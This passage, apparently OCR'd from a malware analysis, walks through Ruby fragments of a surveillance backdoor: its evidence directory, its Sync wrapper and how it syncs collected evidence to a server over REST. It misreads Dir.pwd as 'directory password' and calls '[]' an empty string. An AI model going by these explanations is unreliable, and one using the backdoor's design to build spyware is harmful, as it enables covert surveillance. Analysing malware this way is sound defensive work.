e.g. @conf_key = Digest::MD5.digest binary['CONF_KEY']
Collected evidence is initiated to be an empty string [], along with [DIR.pwd] (directory password) and [INSTANCE_ID], an [evidence_dir] (evidence directory) is created:
@evidence_dir = File.join(Dir.pwd, 'evidence', ident['INSTANCE_ID'])
And finally, a [USERID],[DEVICEID] and [SOURCEID] are also initiated with the ident.yaml file, which contains a default and minotauro value set.
From the sync.rb file we learn how the Sync object is initialised:
def initialize(protocol, backdoor)
@protocol = Protocol.new(protocol, self)
@backdoor = backdoor
end
For the current version all sync.rb does is to provide a wrapper to protocol:
def perform(host)
trace :info, "Synching with " << host
# setup the parameters
@protocol.sync = self
# execute the sync protocol
@protocol.perform host
trace :info, "Sync ended"
end
Back to backdoor.rb. variable @scout is set to false, meaning we are now in soldier mode.
The last step is to instantiate the sync object with the protocol to be used (a REST protocol HTTP or HTTPS)
begin
@sync = Sync.new(:REST, self)
rescue Exception => detail
trace :fatal, "ERROR: " << detail.to_s
raise
end
Method def sync(host, delete_evidence = true) loads evidence stored in memory and sync with server. We see that for method def create_evidences(num, type = :RANDOM),